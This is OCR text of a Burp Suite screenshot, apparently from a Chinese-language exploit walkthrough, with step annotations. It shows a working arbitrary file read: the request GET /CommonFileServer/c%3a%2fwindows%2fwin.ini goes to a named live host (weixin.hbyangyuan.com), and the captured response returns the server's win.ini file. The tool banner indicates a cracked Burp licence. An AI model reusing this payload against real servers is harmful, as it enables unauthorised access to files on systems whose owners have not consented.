 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.2 - Temporary Project - Licensed by FancyPig
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send
2 接着直接点击Send
Target: http://weixin.hbyang
1 这个是更换后的完整样子，
注意 下方不要空行
Request
Pretty Raw Hex
1 GET /CommonFileServer/c%3a%2fwindows%2fwin.ini HTTP/1.1
2 Host: weixin.hbyangyuan.com:8002
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control : private
3 Pragma : public
4 Content-Length : 167
5 Content-Type : application/x-zip-compressed; charset=utf-8
6 Server : Microsoft-IIS/7.5
7 Content-Disposition : attachment; filename=win.ini
8 X-AspNet-Version : 4.0.30319
9 X-Powered-By : ASP.NET
10 Date : Wed, 16 Aug 2023 05:39:37 GMT
11 Connection : close
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 CMCDLLNAME32=mapi32.dll
21 CMC=1
22 MAPIX=1
23 MAPIXVER=1.0.0.1
24 OLEMessaging=1
25
3 读取到了 ini配置文件
Insp
Req
Req
Req
Req
Res